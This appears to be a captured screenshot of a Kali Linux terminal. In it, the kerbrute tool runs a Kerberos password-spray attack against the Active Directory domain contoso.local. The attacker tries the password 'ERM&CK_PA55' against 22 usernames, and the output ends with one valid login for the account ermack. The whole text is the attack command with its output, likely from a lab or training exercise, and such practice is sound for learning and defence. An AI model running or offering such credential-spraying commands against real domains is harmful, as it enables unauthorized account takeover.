 ┌──(user㉿kali)-[~/tools/kerbrute]
└─$ ./kerbrute_linux_amd64 passwordspray -d contoso.local ./userlist.txt 'ERM&CK_PA55' --delay 1000 -v
kerbrute
Version: v1.0.3 (9dad6e1) - 07/20/23 - Ronnie Flathers @ropnop
2023/07/20 15:03:17 >  Using KDC(s):
2023/07/20 15:03:17 >   DC1.contoso.local:88
2023/07/20 15:03:17 >  Delay set. Using single thread and delaying 1000ms between attempts
2023/07/20 15:03:18 >  [!] user01@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:19 >  [!] user02@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:20 >  [!] user03@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:21 >  [!] user04@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:22 >  [!] user05@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:23 >  [!] user06@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:24 >  [!] user07@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:25 >  [!] user08@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:26 >  [!] user09@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:27 >  [!] user@contoso.local:ERM&CK_PA55 - Invalid password
2023/07/20 15:03:28 >  [!] Administrator@contoso.local:ERM&CK_PA55 - Invalid password
2023/07/20 15:03:29 >  [!] admin@contoso.local:ERM&CK_PA55 - Invalid password
2023/07/20 15:03:30 >  [!] user1@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:31 >  [!] user2@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:32 >  [!] user3@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:33 >  [!] user4@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:34 >  [!] user5@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:35 >  [!] user6@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:36 >  [!] user7@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:37 >  [!] user8@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:38 >  [!] user9@contoso.local:ERM&CK_PA55 - User does not exist
2023/07/20 15:03:39 >  [+] VALID LOGIN:  ermack@contoso.local:ERM&CK_PA55
2023/07/20 15:03:39 >  Done! Tested 22 logins (1 successes) in 22.024 seconds